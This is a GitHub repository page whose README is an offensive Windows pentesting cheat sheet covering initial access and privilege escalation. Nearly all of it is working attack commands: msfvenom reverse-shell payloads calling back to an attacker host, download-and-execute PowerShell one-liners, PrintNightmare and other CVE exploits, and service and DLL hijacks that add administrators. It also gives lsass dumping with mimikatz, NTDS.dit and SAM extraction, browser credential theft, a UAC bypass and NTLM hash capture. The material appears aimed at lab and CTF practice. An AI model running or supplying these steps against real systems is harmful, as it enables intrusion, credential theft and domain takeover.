https://github.com/txuswashere/pentesting-windows
Pentesting Windows
https://github.com/txuswashere/pentesting-windows
pentest pentest-scripts pentest-tools pentesting pentesting-tools pentesting-windows
Last synced: over 1 year ago
JSON representation
Pentesting Windows
- Host: GitHub
- URL: https://github.com/txuswashere/pentesting-windows
- Owner: txuswashere
- Created: 2024-02-27T09:32:09.000Z (over 2 years ago)
- Default Branch: main
- Last Pushed: 2024-02-28T08:06:56.000Z (over 2 years ago)
- Last Synced: 2025-03-25T14:45:35.211Z (over 1 year ago)
- Topics: pentest, pentest-scripts, pentest-tools, pentesting, pentesting-tools, pentesting-windows
- Homepage:
- Size: 152 KB
- Stars: 4
- Watchers: 1
- Forks: 2
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
Awesome Lists containing this project
README
# Pentesting Windows
# Gaining an Initial foothold
## Enumeration
### Nmap
Launch an nmap scan, my favorite is:
- `sudo nmap -T4 -sC -sV -p- --min-rate=1000 IP-ADR`
The `--min-rate` is so that the packets are sent faster than what is specified, `-sC` is for the scripts, it will use default scripts for enum and `-sV` is for services, `-p-` specifies we want all ports not only the top ones.
- `sudo nmap -T4 -sC -sV -O -Pn -p- IP-ADR`
## General tips about Windows
### Payloads types to Consider
- [DLLs](https://docs.microsoft.com/en-us/troubleshoot/windows-client/deployment/dynamic-link-library) A Dynamic Linking Library (DLL) is a library file used in Microsoft operating systems to provide shared code and data that can be used by many different programs at once. These files are modular and allow us to have applications that are more dynamic and easier to update. As a pentester, injecting a malicious DLL or hijacking a vulnerable library on the host can elevate our privileges to SYSTEM and/or bypass User Account Controls.
- [Batch](https://commandwindows.com/batch.htm) Batch files are text-based DOS scripts utilized by system administrators to complete multiple tasks through the command-line interpreter. These files end with an extension of .bat. We can use batch files to run commands on the host in an automated fashion. For example, we can have a batch file open a port on the host, or connect back to our attacking box. Once that is done, it can then perform basic enumeration steps and feed us info back over the open port.
- [VBS](https://www.guru99.com/introduction-to-vbscript.html) VBScript is a lightweight scripting language based on Microsoft's Visual Basic. It is typically used as a client-side scripting language in webservers to enable dynamic web pages. VBS is dated and disabled by most modern web browsers but lives on in the context of Phishing and other attacks aimed at having users perform an action such as enabling the loading of Macros in an excel document or clicking on a cell to have the Windows scripting engine execute a piece of code.
- [MSI](https://docs.microsoft.com/en-us/windows/win32/msi/windows-installer-file-extensions) .MSI files serve as an installation database for the Windows Installer. When attempting to install a new application, the installer will look for the .msi file to understand all of the components required and how to find them. We can use the Windows Installer by crafting a payload as an .msi file. Once we have it on the host, we can run msiexec to execute our file, which will provide us with further access, such as an elevated reverse shell.
- [Powershell](https://docs.microsoft.com/en-us/powershell/scripting/overview?view=powershell-7.1) Powershell is both a shell environment and scripting language. It serves as Microsoft's modern shell environment in their operating systems. As a scripting language, it is a dynamic language based on the .NET Common Language Runtime that, like its shell component, takes input and output as .NET objects. PowerShell can provide us with a plethora of options when it comes to gaining a shell and execution on a host, among many other steps in our penetration testing process.
### Payload Transfer and Execution
- Impacket: [Impacket](https://github.com/SecureAuthCorp/impacket) is a toolset built-in Python that provides us a way to interact with network protocols directly. Some of the most exciting tools we care about in Impacket deal with psexec, smbclient, wmi, Kerberos, and the ability to stand up an SMB server.
- [Payloads All The Things](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Download%20and%20Execute.md): is a great resource to find quick oneliners to help transfer files across hosts expediently.
- SMB: SMB can provide an easy to exploit route to transfer files between hosts. This can be especially useful when the victim hosts are domain joined and utilize shares to host data. We, as attackers, can use these SMB file shares along with C$ and admin$ to host and transfer our payloads and even exfiltrate data over the links.
- Remote execution via MSF: Built into many of the exploit modules in Metasploit is a function that will build, stage, and execute the payloads automatically.
- Other Protocols: When looking at a host, protocols such as FTP, TFTP, HTTP/S, and more can provide you with a way to upload files to the host. Enumerate and pay attention to the functions that are open and available for use.
# Windows Privesc
## Enumeration
- You can do some manual enumeration using Windows CMD powershell
- You can also do automatic enumeration using dedicated [tools (see the tools below)](#tools)
## Kernel Exploits
### What is a kernel

- [See the definition on Wikipedia](https://en.wikipedia.org/wiki/Kernel_(operating_system))
#### Windows kernel

- [Windows kernel in detail here](https://www.thewindowsclub.com/what-is-a-kernel-in-os-what-are-the-types-of-kernel)
### Kernel Exploits
- [Windows Kernel Exploits](https://github.com/SecWiki/windows-kernel-exploits)
#### Methodology
1. Enumerate win version / patch level (systeminfo)
2. Find matching exploits (Google, ExploitDB, GIthub)
3. Compile and run
**ATTENTION: Kernel exploits are often unstable and could crash the system**
### Famous kernel exploit
- MS08-067 - vulnerability in the "Server" service
- MS17-010 - EternalBlue - remote code execution vulnerability
- CVE-2021-36934 HiveNightmare - SeriousSam - Windows 10 flaw that results in ANY user having rights to read the Windows registry
### Enumeration and Exploitation Examples
- `icacls c:\Windows\System32\config\SAM` check perm on SAM file
- Exploit CVE-2021-36934 with this [poc](https://github.com/cube0x0/CVE-2021-36934) you will get hash and then will be able to get a shell for instance with psexec `psexec.py INLANEFREIGHT/administrator@10.129.43.13 -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54`
- Check for spooler service using powershell `ls \\localhost\pipe\spoolss`
- Add local admon with PrintNightmare with this [Powershell PoC](https://github.com/calebstewart/CVE-2021-1675)
- `Set-ExecutionPolicy Bypass -Scope Process`
- `Import-Module .\CVE-2021-1675.ps1`
- `Invoke-Nightmare -NewUser "username" -NewPassword "password123!" -DriverName "PrintIt"`
- Check if it worked `net user username`
- Check installed updates
- Powershell `systeminfo` `wmic qfe list brief` `Get-Hotfix`
- CMD with wmic `wmic qfe list brief`
- CVE-2020-0668
- Check out this blog [post](https://itm4n.github.io/cve-2020-0668-windows-service-tracing-eop/)
- Use this [exploit](https://github.com/RedCursorSecurityConsulting/CVE-2020-0668)
- Download it
- Open it with visual studio
- Build it
- Check for a third party serv that can be leverage. Check perm on a binary `icacls "c:\path\to\leverage-bin.exe"`
- Generate a malicious file `msfvenom -p windows/x64/meterpreter/reverse_https LHOST=ATTACK-IP LPORT=PORT -f exe > leverage-bin.exe`
- `python3 -m http.server 80` serve the binary
- Download 2 copy of the binary
- `wget http://ATTACK-IP/leverage-bin.exe -O leverage-bin.exe`
- `wget http://ATTACK-IP/leverage-bin.exe -O leverage-bin2.exe`
- Run the exploit `C:\CVE-2020-0668\CVE-2020-0668.exe C:\Users\user\Desktop\leverage-bin.exe "c:\path\to\leverage-bin.exe"`
- Check perm of new file `icacls 'c:\path\to\leverage-bin.exe'`
- Replace with malicious binary `copy /Y C:\Users\user\Desktop\leverage-bin2.exe "c:\path\to\leverage-bin.exe"`
- Use a Metasploit Resource Script
- Make a file named handler.rc and put this in it
```
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_https
set LHOST
set LPORT 8443
exploit
```
- Launch metasploit this the resource script `msfconsole -r handler.rc`
- Start the service `net start leverage-serv`
- Even if we get an error we should have a reverse shell in meterpreter
### Tools
#### Executables
- [WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) WinPEAS is a script that searches for possible paths to escalate privileges on Windows hosts.
- [Watson](https://github.com/rasta-mouse/Watson) is a .NET tool designed to enumerate missing KBs and suggest exploits for Privilege Escalation vulnerabilities.
- [Seatbelt](https://github.com/GhostPack/Seatbelt) C# project for performing a wide variety of local privilege escalation checks
- [SharpUp](https://github.com/GhostPack/SharpUp) C# version of PowerUp
- [JAWS](https://github.com/411Hall/JAWS)
#### PowerShell
##### Sherlock
[Sherlock.ps1](https://github.com/rasta-mouse/Sherlock) is a powershell script that will give exploit related to the target.
It can also be found here on kali if empire is installed `/usr/share/powershell-empire/empire/server/data/module_source/privesc/Sherlock.ps1`
- We can launch it with cmd like this (has to be served through an http server from the attacking machine)
`echo IEX(New-Object Net.WebClient).DownloadString('http://ATTACK-MACHINE-IP/Sherlock.ps1') | powershell -noprofile -`
- Launch from Powershell
```powershell
Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
Import-module -Name C:\Absolute\Path\to\Sherlock.ps1
Find-AllVulns
```
##### PowerUp
[PowerUp](https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc) is a powershell script for finding common Windows privilege escalation vectors that rely on misconfigurations. It can also be used to exploit some of the issues found.
```powershell
Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
Import-module -Name C:\Absolute\Path\to\PowerUp.ps1
Invoke-AllChecks
```
##### JAWS
[JAWS](https://github.com/411Hall/JAWS) is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so 'should' run on every Windows version since Windows 7.
#### Other
##### Exploit Suggesters
[Windows Exploit Suggester](https://github.com/AonCyberLabs/Windows-Exploit-Suggester) is a python script that will provide the list of vulnerabilities the OS is vulnerable to using systeminfo
[Here](https://www.jaacostan.com/2021/04/windows-exploit-suggester-next.html) is a blog post about wes next generation
- Here is a convenient command in wes to grep specifically for privesc exploit and have an output in color `python3 /opt/wesng/wes.py --color sysinfo.txt | grep -B 3 -A 5 "Privilege Vulnerability"`
[Metasploit Local Exploit Suggester](https://blog.rapid7.com/2015/08/11/metasploit-local-exploit-suggester-do-less-get-more/)
##### Precompiled kernel exploits
- [Precompiled kernel exploits](https://github.com/SecWiki/windows-kernel-exploits)
##### SessionGopher
- [SessionGopher](https://github.com/Arvanaghi/SessionGopher) is a PowerShell tool that finds and decrypts saved session information for remote access tools. It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information.
##### LaZagne
- [LaZagne](https://github.com/AlessandroZ/LaZagne) is a tool used for retrieving passwords stored on a local machine from web browsers, chat tools, databases, Git, email, memory dumps, PHP, sysadmin tools, wireless network configurations, internal Windows password storage mechanisms, and more
##### Sysinternals Suite
- [Sysinternals Suite](https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite) is a suite of tools that is used to monitor, manage and troubleshoot the Windows operating system owned by Microsoft. It is really useful for enumeration.
- [Security Update Guide](https://msrc.microsoft.com/update-guide/vulnerability)
#### Pre-compiled binaries.
It can be useful to have precompiled binaries just ready to run
- [GhostPack-Compiled Binaries - harmj0y](https://github.com/r3motecontrol/Ghostpack-CompiledBinaries)
- [LaZagne releases](https://github.com/AlessandroZ/LaZagne/releases/)
## Unquoted Service Path Vulnerabilities
### What is it
Abuse of the research methodology of executable of windows. We will try to place an excutable in a location windows will be looking.
### Preresquisites
- We will need write permissions in an executable folder
- Check if the binary path is unquoted, we can check a service using `sc qc name-of-service`
- Check if we have writing rights with our user we can use [accesschk](https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk) `.\accesschk64.exe /accepteula -uwdq "C:\Program Files\"` we will have a list of user groups with read and write privs
- Use msfvenom to generate an executable file `msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACK-MACHINE-IP LPORT=7777 -f exe > executable_name.exe`
- Restart the service `sc start service-name `
### Methodology
- Enumerate with automatic tools or this command: `wmic service get name,displayname,pathname,startmode` (it will list the running services)
- Check if we can write in the folder of the service
### Enumeration with powerUp
- `powershell -ep bypass`
- `. .\PowerUp.ps1`
- `Invoke-AllChecks`

### Exploitation
- `msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe`
- We place the executable in the folder of the program we wish to abuse
- We start the vulnerable service in our example unquotedsvc `sc start unquotedsvc`
- we should be added as an administrator we can verify this using `net localgroup administrators`
## Runas
### What is it
- It is the possibility of running a command as another user
### Enumerate
- `cmdkey /list`
### How to exploit
- Check the writeup for Access on HTB to have an example of privesc using runas
## Autorun
### What is it
- It is when you abuse the fact that a program runs automatically
### Enumerate
- Check what programs have autorun using [Windows internals - autorun](https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns) see example below

- Check that the program you found that allows FILE_ALL_ACCESS to Everyone using [Windows internals - accesschk](https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk) in our example we would type this in the cmd `C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\Autorun Program"`

**OR**
- With [PowerUp](https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1):
- In a win cmd type `powershell -ep bypass`
- Then `. .\PowerUp.ps1` to load powerUp
- `Invoke-AllChecks`

### How to exploit
- In kali
- `msfconsole`
- `use multi/handler`
- `set payload windows/meterpreter/reverse_tcp`
- `set lhost Your-Kali-IP-Address`
- `run`
- In another cmd tab `msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f exe -o program.exe` (give it the same name as the program that has autorun)
- Take the program you created with msfvenom in your target (python HTTP server and then the browser in your target)
- In your target
- Place the program in the directory where the autorun program is
- Wait for the administrator to log in
- You should have a shell in your kali in Metasploit
## Service Escalation - Registry
### What is it
- If we have admin rights of a registry key in service we could use this to make an executable run with a service (add a user, get a shell, ...)
### Enumeration
- In a powershell prompt type `Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl`

### How to exploit
- We will use this [C script](https://github.com/sagishahar/scripts/blob/master/windows_service.c)
- We will modify the whoami command: `system("whoami > c:\\windows\\temp\\service.txt");` we will add this instead `cmd.exe /k net localgroup administrators user /add` so our script now looks like this: `system("cmd.exe /k net localgroup administrators user /add");`
- We will compile it `x86_64-w64-mingw32-gcc windows_service.c -o x.exe`
- Let's now get the the exe file in our target (python http server -> browser in our target to dl the file) and put it where we have write rights (in the example it is going to be C:\Temp)
- In a cmd from our target `reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f`
- Now we just need to start the service `sc start regsvc`
- `net localgroup administrators` we can see that our user is now in the administrators group
## Escalation via Executable Files
### What is it
- Abusing an executable that we have permissions on
### Enumeration
- `powershell -ep bypass`
- `. .\PowerUp.ps1`
- `Invoke-AllChecks`

**OR**
- If we know what program it is we can just do `C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\File Permissions Service"` where File Permissions Service is the program we want to abuse

### How to exploit
- We will use this [C script](https://github.com/sagishahar/scripts/blob/master/windows_service.c)
- We will modify the whoami command: `system("whoami > c:\\windows\\temp\\service.txt");` we will add this instead `cmd.exe /k net localgroup administrators user /add` so our script now looks like this: `system("cmd.exe /k net localgroup administrators user /add");`
- We will compile it `x86_64-w64-mingw32-gcc windows_service.c -o x.exe`
- Let's now get the the exe file in our target (python http server -> browser in our target to dl the file) and put it where we have write rights (in the example it is going to be C:\Temp)
- In the target cmd `copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe"`
- `sc start filepermsvc`
- Our user should be in the local administrators group
## Startup Applications
### What is it
- We will abuse a program that is launched on startup in which we have rights
### Enumeration
- We can enumerate using [Windows internals - icacls](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls) `icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"`

- The `BUILTIN/Users` group has full acces `(F)` to the Startup directory
### How to exploit
- In our attack machine `msfconsole` we launch Metasploit
- `use multi/handler`
- `set payload windows/meterpreter/reverse_tcp`
- `set lhost IP-OF-OUR-ATTACK-MACHINE`
- `run`
- In another tab `msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP-OF-OUR-ATTACK-MACHINE -f exe -o x.exe`
- We serve the executable in our target (python http server -> and browse to it from our target)
- We put the file in "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" (If you are in the explorer you may have to type ProgramData in the path if it does not appear).
- We wait for an admin to log in
- We should have a shell in metasploit

## DLL Hijacking
### What is it
- DLL is a dynamic Library they often run with executables, when an executable runs the system will look for the dll and if the dll does not exist we could replace it with one of our own.
### Enumeration
- We can find it using procmon, we need to add 2 filters "Result is NAME NOT FOUND" and "PATH ends with .dll"

- This will list the dll not found
- We will need write access to the folder where the dll are missing
### How to exploit
- We are going to use [windows_dll.c](https://github.com/sagishahar/scripts/blob/master/windows_dll.c)
- Edit the file and modify the system command to add our user to the admin goup which would look like this: `system("cmd.exe /k net localgroup administrators user /add");`
- We can now compile it `x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll`
- We serve it to our target (python http server -> browser of our target)
- We put it in the path where the system will look for it, in our example it is the temp folder
- We restart the service `sc stop dllsvc & sc start dllsvc`
- Our user should be in the admin group now
## Binary path
### Enumeration
- PowerUP we should see the service exploitable under the `[*] Checking service permissions`
**OR**
- We can use [accesschk](https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk) `accesschk64.exe -wuvc Everyone *`
- Will list service we can write and to which everyone has access (in our example the service is daclsvc)

### Exploitation
- `sc config daclsvc binpath= "net localgroup administrators user /add"`
- `sc start daclsvc`
- We should be added to the administrators group `net localgroup administrators`
## Escalation via User Privileges
### SeDebugPrivilege
#### Enumeration
- `whoami /priv` the `SeDebugPrivilege` should be listed
#### Exploitation
- `procdump.exe -accepteula -ma lsass.exe lsass.dmp` We will use ProcDump from the SysInternals suite to leverage this privilege and dump the lsass process memory.
- We can launch mimikatz from our target
- `mimikatz.exe`
- `log`
- `sekurlsa::minidump lsass.dmp`
- `sekurlsa::logonpasswords`
- And now we can take the hashes we need
- If mimikatz does not work and if we have RDP we can dump lsass from the taskmanager (tab "Details" right click on the lsass process and select "Create dump file"
- We can then take the dump to our attack machine et use pypykatz
- `pypykatz lsa minidump lsass.DMP`
### SeTakeOwnershipPrivilege
- With this privilege, a user could take ownership of any file or object and make changes that could involve access to sensitive data, Remote Code Execution (RCE) or Denial-of-Service (DOS). In this case we need a file to target.
#### Enumeration
- `whoami /priv` SeTakeOwnershipPrivilege should be listed

#### Exploitation
- If necessary enable the privilege using [this script](https://raw.githubusercontent.com/fashionproof/EnableAllTokenPrivs/master/EnableAllTokenPrivs.ps1)
- `Import-Module .\Enable-Privilege.ps1`
- `.\EnableAllTokenPrivs.ps1`

- Take ownership of a flag using [takeown](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/takeown) `
- Check the change of ownership worked `PS C:\htb> Get-ChildItem -Path 'C:\Path\To\File' | select name,directory, @{Name="Owner";Expression={(Get-ACL $_.Fullname).Owner}}`
- Modify the file ACL with [icalcs](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls) `icacls 'C:\Path\To\File' /grant user:F`
- Use the file you have ownership now! :D
## Privesc via Group Privileges
### Backup Operators
#### SeBackupPrivilege
- This allows us to copy a file from a folder
- [Here](https://github.com/giuliano108/SeBackupPrivilege) is a poc to abuse this
- We need to import the libs `Import-Module .\SeBackupPrivilegeUtils.dll` and `Import-Module .\SeBackupPrivilegeCmdLets.dll`
- `whoami /priv` to check if we have the SeBackupPrivilege

- It is disabled so we can enable it with `Set-SeBackupPrivilege`

- We can now copy protected files and then use them `Copy-FileSeBackupPrivilege 'c:\path\to\file\file.txt' .\file.txt`
##### Copying NTDS.dit (for DC)
- This group will also let us logging in locally to a domain controller.
- NTDS is the active directory database it contains the ntlm hashes of all users and computers in the domain
- We can use [diskshadow](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/diskshadow) to make a copy of the drive `diskshadow.exe`
```
DISKSHADOW> set verbose on
DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
DISKSHADOW> set context clientaccessible
DISKSHADOW> set context persistent
DISKSHADOW> begin backup
DISKSHADOW> add volume C: alias cdrive
DISKSHADOW> create
DISKSHADOW> expose %cdrive% E:
DISKSHADOW> end backup
DISKSHADOW> exit
```
- Then we just need to copy it with the SeBackupPrivilege `Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\paht\to\destination\ntds.dit`
##### Backing up SAM and SYSTEM
- `reg save HKLM\SYSTEM SYSTEM.SAV`
- `reg save HKLM\SAM SAM.SAV`
##### Extract the creds
- We can use secretdumps `secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL` or the ps module DSInternals
```
PS C:\user> Import-Module .\DSInternals.psd1
PS C:\user> $key = Get-BootKey -SystemHivePath .\SYSTEM
PS C:\user> Get-ADDBAccount -DistinguishedName 'CN=administrator,CN=users,DC=domain,DC=local' -DBPath .\ntds.dit -BootKey $key
```
- *Note: We can also use [robocopy](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/robocopy) to copy the files*
### Event log readers
- `net localgroup "Event Log Readers"`
- `wevtutil qe Security /rd:true /f:text | Select-String "/user"` search Security logs (credentials could be dropped this way)
- `Get-WinEvent -LogName security | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'} | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}` Another way to do the same thing
- It is also worth to check PowerShell Operational logs
### DnsAdmins
- Using this group privileges, it is possible to use [dnscmd](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/dnscmd) to specify the path of a DLL plugin.
- `Get-ADGroupMember -Identity DnsAdmins` to confirm group membership
- `msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll` we generate a dll with msfvenom that will add a user or we can make one that will get us a shell as admin `msfvenom -p windows/shell/reverse_tcp LHOST=tun0 LPORT=4444 -f dll -o shell.dl`
- Do not forget to launch a listener if you use the reverse shell `rlwrap nc -lnvp 4444`
- Serve the dll using python web server `python3 -m http.server 80`
- Download the file in the target `wget "http://Attacking-machine-IP/adduser.dll" -outfile "adduser.dll"` (in powershell)
- `dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\Desktop\adduser.dll` load custom dll (in CMD)

- `sc stop dns`
- `sc start dns`
- `net group "Domain Admins" /dom` check that we have the priv (or catch the shell)
### Hyper-V Administrators
- CVE-2018-0952
- CVE-2019-0841
- [Hyper V admin EOP - decoder it](https://github.com/decoder-it/Hyper-V-admin-EOP/blob/master/hyperv-eop.ps1)
- Has been mitigated since March 2020
### Print Operators
- We need to check for the `SeLoadDriverPrivilege` in a cmd shell launched as admin `whoami /priv`

- We download this [tool](https://raw.githubusercontent.com/3gstudent/Homework-of-C-Language/master/EnableSeLoadDriverPrivilege.cpp) to enable the privilege. We need to add the few lines at the begining of the script
```
#include
#include "tchar.h"
```
- We can then compile it using cl.exe from a visual studio cmd `cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp`
- We then have to download the [Capcom.sys](https://github.com/FuzzySecurity/Capcom-Rootkit/blob/master/Driver/Capcom.sys) driver file
- We can then add the reference to the drive `reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys"`
- In powershell we check that the Capcom driver is not loaded with [DriverView.exe](http://www.nirsoft.net/utils/driverview.html)
- `.\DriverView.exe /stext drivers.txt`
- `cat drivers.txt | Select-String -pattern Capcom`
- Now we need to check it has been enabled

- Finally we can launch the exploit using [ExploitCapcom.exe](https://github.com/tandasat/ExploitCapcom) it will launch a shell as authority system
### Server Operators
- With this group you will get the`SeBackupPrivilege` and `SeRestorePrivilege`
- `sc qc AppReadiness`
- We can check permissions with sysinternals [PsService](https://docs.microsoft.com/en-us/sysinternals/downloads/psservice)
- `c:\PsService.exe security AppReadiness`
- Modify service binary path `sc config AppReadiness binPath= "cmd /c net localgroup Administrators current-user /add"`
- `sc start AppReadiness` Start the service (will fail)
- We should be in the Admin group `net localgroup Administrators`
- We can now retrieve creds with crackmapexec `crackmapexec smb IP-ADDRESS -u current-user -p 'current password'`
- Dump hash and pass `secretsdump.py current-user@IP-ADDRESS -just-dc-user administrator`
- We can then get an admin shell using the found hashes `psexec.py INLANEFREIGHT/administrator@IP-ADDRESS -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54 `
## Privesc via OS attacks
### UAC Bypass
- `REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA` confirm UAS is enabled
- `REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin` Checking UAC Level
- If `ConsentPromptBehaviorAdmin` is 0x5 it means the highest UAC level of `Always notify` is enabled
- `[environment]::OSVersion.Version` check win OS version compare with version history [here](https://en.wikipedia.org/wiki/Windows_10_version_history)
- List of UAC bypass [here](https://github.com/hfiref0x/UACME)
- `msfvenom -p windows/shell_reverse_tcp LHOST=IP_ADDRESS-OF_ATTACK_MACHINE LPORT=PORT -f dll > srrstr.dll` generate a malicious dll
- `python3 -m http.server 80` serve it to the target
- `curl http://IP-ATTACK-MACHINE/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll"` get it on the target
- `nc -lvnp CHOSEN-PORT` launch listener
- `rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll` run the dll to get the reverse shell back and check if uac is enabled for our current user
- `C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe` execute this to get an elevated shell
### Weak permissions
#### Permissive ACLs
- `.\SharpUp.exe audit` to enumerate
- If you detect an executable that you could abuse you can check the permissions with [icacls](https://ss64.com/nt/icacls.html) `icacls "C:\Path\to\file.exe"`
- Make a back up of the original binary and replace it with a malicious one generated by msfvenom `msfvenom -p windows/shell/reverse_tcp LHOST=tun0 LPORT=8888 -f exe > file.exe` (instead of shell name it with the name of the executable that you are abusing
- Set up a listener `nc -lnvp 8888`
- `cmd /c copy /Y file.exe "C:\Path\to\file.exe"` copy the exec instead of the original one
- `sc start file` start the service
- Get your shell
- If you want to exploit it by adding a user `msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators user /add" -f exe > file.exe`
#### Weak Service permissions
- `.\SharpUp.exe audit` to enumerate
- Check permissions on the file you might be able to abuse using win internals [AccessChk](https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk) `accesschk.exe /accepteula -quvcw service`
- `sc config service binpath="cmd /c net localgroup administrators user /add"` change the service binary path
- `sc stop service` stop the service
- `sc start service` start the service (it will fail but our exploit will work)
- `net localgroup administrators` check that you user is now admin
- To clean up
- `sc config WindScribeService binpath="C:\Path\to\service.exe"` revert binary path
- `sc start service` start the service
- `sc query service` check that service is running
## Privesc with found credentials
### Browser Credentials
- We can use [SharpChrome](https://github.com/GhostPack/SharpDPAPI) to retrive cookies and saved logins from Google Chrome
- We can use [lazagne](https://github.com/AlessandroZ/LaZagne) to dump passwords from the system `.\lazagne.exe all`
## Other ways to privesc
### Interact with users
- Capture traffic if wireshark is installed
- Process monitoring
```
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
```
- `IEX (iwr 'http//IP-OF-ATTACK-MACHINE/procmon.ps1')` execute the script from our target with the code hosted in our attacking machine
- Vulnerable service abuse
- Shell Command File on File Share to capture ntlmv2 pass hash.
- We need an interesting share writable by our user `accesschk -s -w C:\folder-of-shares`
- Create a malicious SCF file and name it with an @ at the start for example `@Inventory.scf`
```
[Shell]
Command=2
IconFile=\\ATTACK-IP\share\legit.ico
[Taskbar]
Command=ToggleDesktop
```
- We then just need to start Responder
- `sudo responder -wrf -v -I INTERFACE-USED` (your interface can be tun0 for instance it has to be one reachable by the target)
- Finally we can crack the found hash with hashcat `hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt`
## Privesc on Legacy OS
### Windows Server 2008
- `wmic qfe` will show missing KBs
- We can use [Sherlock](https://github.com/rasta-mouse/Sherlock) to find the vulnerabilities the target might have.
- On powershell `Set-ExecutionPolicy bypass -Scope process`
- `Import-Module .\Sherlock.ps1`
- `Find-AllVulns`
- Get a meterpreter shell
- `msfconsole`
- `search smb_delivery` you should see this one `0 exploit/windows/smb/smb_delivery 2016-07-26 excellent No SMB Delivery`
- `use 0`
- `show options` set srvhost and lhost to your attack machine
- set the target to DLL (`show targets` `set target 0`
- `exploit`
- Paste the comand shown on msf in the target
- Receive the shell
- Find a local privesc exploit
- For example we can use CVE 2010-3338
- on metasploit `search 2010-3338` you should see `0 exploit/windows/local/ms10_092_schelevator 2010-09-13 excellent Yes Windows Escalate Task Scheduler XML Privilege Escalation`
- Migrate the process
- Backgound the session `background`
- `set session 1`
- set lhost to your attacking machine IP
- set lport to a free prot
- `exploit`
- You should get an elevated shell
### Windows Desktop 7
- Gather `systeminfo` and use [windows exploit suggester](https://github.com/AonCyberLabs/Windows-Exploit-Suggester)
- `python2.7 windows-exploit-suggester.py --update` this will dl a database file in xls format that you can use
- `python2.7 windows-exploit-suggester.py --database 2022-04-30-mssb.xls --systeminfo systeminfo`
- Example of MS16-032 with this [poc](https://www.exploit-db.com/exploits/39719)
- In Powershell `Set-ExecutionPolicy bypass -scope process`
- `Import-Module .\exploit.ps1`
- `Invoke-MS16-032`
- We will get an elevated shell
## Checklists
- [Hacktricks](https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation)
- [PayloadAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)
## Resources
